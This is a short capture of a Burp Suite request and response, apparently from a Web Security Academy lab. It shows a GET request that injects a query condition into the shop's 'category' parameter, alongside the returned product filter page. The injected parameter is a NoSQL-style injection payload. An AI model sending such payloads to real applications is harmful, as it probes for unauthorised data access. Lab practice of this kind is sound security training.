 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+%26%26+1+%26%26+'x HTTP/2
2 Host: 0a94000503e5b05580f6308200c5007b.web-security-academy.net
3 Cookie: session=L9QGYowZA39R9TrhqIxLTQ1du6RBfCPX
4 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Tech gifts
Snow Delivered To Your Door Couple's Umbrella High-End Gift Wrapping